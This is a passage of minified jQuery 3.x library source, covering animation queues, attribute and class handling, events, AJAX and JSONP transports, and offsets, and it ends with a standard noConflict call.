r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

